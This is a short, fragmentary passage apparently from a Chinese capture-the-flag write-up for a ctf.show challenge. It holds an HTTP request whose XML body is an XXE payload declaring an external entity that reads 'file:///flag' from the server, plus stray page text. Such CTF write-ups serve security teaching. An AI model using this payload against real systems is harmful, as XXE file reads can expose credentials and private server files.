 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
plication/signed-exchange;v=b3;q=0.9
Referer: http://5259bb1a-c908-480a-a8ed-81c154b8c83d.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17f87c575ab3b9-0f53b0359aa396-977173c-144000-17f87
Connection: close
<!DOCTYPE a [
<!ENTITY admin SYSTEM "file:///flag">]>
<asd>
<ctfshow>&admin;</ctfshow>
</asd>
可以乱写
赞
更多